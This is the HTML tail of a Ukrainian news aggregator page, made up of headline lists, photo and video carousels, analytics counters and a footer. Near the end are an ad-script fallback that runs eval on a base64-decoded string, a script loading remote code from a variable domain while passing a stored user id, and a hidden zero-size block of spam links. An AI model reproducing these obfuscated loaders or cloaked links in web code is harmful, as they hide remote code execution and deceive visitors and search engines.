                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html">У Конгресі хочуть усунути Трампа з посади, бо він "психічно хворий"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1204</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">556</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">552</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній виступ на форумі у Давосі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">550</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">547</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">103601</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55510</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39291</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26657</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#d5a0b4bcbbb3bafbbaa7b295b2b8b4bcb9fbb6bab8"><span class="__cf_email__" data-cfemail="681d0901060e0746071a0f280f05090104460b0705">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
